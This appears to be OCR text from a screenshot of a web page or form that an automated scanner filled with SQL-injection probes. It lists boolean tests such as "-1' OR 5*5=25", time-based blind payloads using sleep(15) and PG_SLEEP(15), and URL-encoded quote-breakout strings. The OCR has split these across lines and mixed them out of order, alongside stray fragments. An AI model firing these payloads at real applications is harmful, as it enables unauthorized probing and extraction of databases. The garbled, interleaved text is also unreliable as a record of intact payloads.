
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
if(now()=sysdate(),sleep(15),0)
'sc2r1auf'='
-1' OR 5*5=25 or
'PmztS1gS'='
@@fJ3hH
-1" OR 5*5=26 or
"kbrDEBVL"="
1-1)) OR 737=
-1" OR 5*5=25 or
(SELECT 737 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
1*if(now()=sysdate(),sleep(15),0)
Bangladesh????
%2527%2522\'\"
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'GqAcAwrJ'='
'A035DPLC'='
1????%2527%2522\'\"
-1" OR 5*5=25 or
"xA63RCsc"="
1-1)) OR 423=
1-1 OR 961=(SELECT
(SELECT 423 FROM
961 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'yzQu5Dfb'='
'sc2r1auf'='